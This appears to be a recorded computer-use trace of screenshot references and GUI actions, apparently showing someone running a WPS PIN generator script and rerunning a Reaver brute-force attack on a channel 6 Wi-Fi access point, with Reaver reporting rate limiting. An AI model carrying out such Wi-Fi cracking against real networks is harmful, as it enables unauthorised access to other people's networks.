
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "ctrl+x"}

{"action": "type", "text": "./"}

Step: Finish typing ./pinGen.py, then bring up the top of the Iceweasel argc/argv tutorial
{"action": "type", "text": "p"}

{"action": "type", "text": "inGen.py"}

{"action": "left_click", "coordinate": [112, 81]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Scroll the Reaver output to confirm the channel 6 attack associated with Something
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "right_click", "coordinate": [401, 297]}

{"action": "double_click", "coordinate": [255, 191]}

{"action": "double_click", "coordinate": [398, 191]}

Step: Rerun the channel 6 reaver command with -vv and answer Y to restore the session
{"action": "left_click", "coordinate": [290, 40]}

{"action": "type", "text": "-vv"}

{"action": "type", "text": "Y"}

{"action": "key", "text": "Return"}

Step: Watch Reaver report AP rate limiting three times, selecting lines of its output
{"action": "double_click", "coordinate": [742, 159]}
